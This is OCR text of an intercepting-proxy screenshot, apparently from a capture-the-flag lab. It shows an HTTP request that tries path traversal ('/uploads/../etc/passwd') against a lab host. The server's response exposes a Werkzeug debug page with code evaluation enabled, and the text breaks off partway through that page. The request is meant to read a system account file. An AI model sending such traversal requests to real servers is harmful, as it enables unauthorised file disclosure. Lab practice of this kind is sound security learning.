 Request
Pretty Raw Hex
\n
1 GET /uploads/../etc/passwd HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Tue, 08 Oct 2024 03:23:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15879
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
FileNotFoundError: [Errno 2] No such file or directory:
'/app/public/uploads/etc/passwd'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,